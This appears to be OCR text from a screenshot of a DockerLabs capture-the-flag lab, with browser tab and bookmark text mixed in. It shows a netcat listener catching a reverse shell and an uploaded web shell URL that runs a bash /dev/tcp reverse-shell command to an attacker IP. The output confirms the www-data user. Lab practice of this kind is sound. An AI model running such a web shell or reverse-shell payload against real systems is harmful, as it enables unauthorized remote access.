 ❯ sudo su
[sudo] password for juan:
❯ nc -nlvp 4444
Connection from 172.17.0.2:37280
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d01176ee369b:/var/www/html/uploads$
sudo su sudo su
DockerLabs × Mi Carrito - Apple Store × 172.17.0.2/uploads/shell.p × Privacy, simplified. — Duc × Waybar Plugin openvpn to × ChatGPT × Spotify - ArchWiki
172.17.0.2/uploads/shell.phtml?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.1.18/4444 0>%261"
Import bookmarks... Cibersecurity Hacking Correo and accounts IA ricing Social Media English Nube Shopping IFP IFP
uid=33(www-data) gid=33(www-data) groups=33(www-data)